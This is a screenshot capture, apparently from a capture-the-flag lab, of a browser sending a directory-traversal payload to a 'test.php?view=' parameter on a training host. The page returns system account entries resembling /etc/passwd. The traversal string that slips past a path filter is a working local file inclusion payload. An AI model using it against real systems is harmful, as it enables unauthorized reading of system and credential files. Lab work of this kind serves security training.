 Applications Places Google Chrome Jan 3 15:49
Wavefire INCLUDE INCLUDE
mafialive.thm/test.php?view=/var/www/html/development_testing/.././.././.././.././.././.././../log Guest
mafialive.thm/test.php?view=/var/www/html/development_testing/.././.././.././.././.././.././../log
mafialive.thm/test.php?view=/var/www/html/development_testing/.././.././.././.././.././.././../log - Google Search
Test Page. Not to be Deployed
Here is a button
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologi
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nolo
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/no